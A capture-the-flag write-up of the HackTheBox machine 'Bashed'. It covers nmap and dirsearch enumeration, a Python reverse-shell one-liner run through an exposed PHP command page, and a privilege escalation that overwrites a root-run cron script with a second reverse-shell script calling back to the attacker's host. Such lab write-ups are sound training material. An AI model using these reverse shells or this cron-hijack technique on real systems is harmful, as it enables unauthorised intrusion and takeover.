Bashed
Enumerations
Nmap scan
1
nmap -vv -sV -A -oN nmap.scan -T4 10.10.10.68
When I performed an nmap scan, I discovered that only port 80 was open among those under 10000.
1
2
3
4
5
6
7
8
9
10
11
Nmap scan report for 10.10.10.68
Host is up, received echo-reply ttl 63 (0.17s latency).
Scanned at 2024-03-12 09:59:50 EAT for 33s
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-favicon: Unknown favicon MD5: 6AA5034A553DFA77C3B2C7B4C26CF870
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Arrexel's Development Site
Enumerating port 80
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
──(root㉿kali)-[/home/…/CTFs/HackTheBox/oscp/Bashed]
└─# dirsearch -u http://10.10.10.68 --exclude-status 403,404
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/sire/Documents/CTFs/HackTheBox/oscp/Bashed/reports/http_10.10.10.68/_24-03-12_10-04-51.txt
Target: http://10.10.10.68/
[10:04:51] Starting:
[10:04:55] 301 - 307B - /js -> http://10.10.10.68/js/
[10:04:55] 301 - 308B - /php -> http://10.10.10.68/php/
[10:05:12] 200 - 2KB - /about.html
[10:05:42] 200 - 0B - /config.php
[10:05:44] 200 - 2KB - /contact.html
[10:05:46] 301 - 308B - /css -> http://10.10.10.68/css/
[10:05:48] 301 - 308B - /dev -> http://10.10.10.68/dev/
[10:05:48] 200 - 479B - /dev/
[10:05:54] 301 - 310B - /fonts -> http://10.10.10.68/fonts/
[10:05:58] 301 - 311B - /images -> http://10.10.10.68/images/
[10:05:58] 200 - 513B - /images/
[10:06:01] 200 - 660B - /js/
[10:06:15] 200 - 454B - /php/
[10:06:37] 301 - 312B - /uploads -> http://10.10.10.68/uploads/
[10:06:37] 200 - 14B - /uploads/
Task Completed
Found a php command execusion on /dev 
set up a listener in my machine and using python3 I got a call back
1
python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.10.14.11",4444));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/bash")'

I discovered that you can run scriptmanager without needing a sudo password.
TO ROOT
I tried finding the file ownership of scriptmanager
1
2
3
4
5
scriptmanager@bashed:/$ find / -type f -user scriptmanager -perm /u=w 2>/dev/null
/scripts/test.py
.....
.....
.....

looking at the dates, the script automatically executes itself and writes to the “test.txt” file every two minutes.

I replaced test.py with another Python script that enabled me to obtain a reverse shell.
1
2
3
4
5
6
7
8
9
scriptmanager@bashed:/scripts$ cat test.py
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.11",1234))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2)
import pty
pty.spawn("/bin/bash")
This post is licensed under CC BY 4.0 by the author.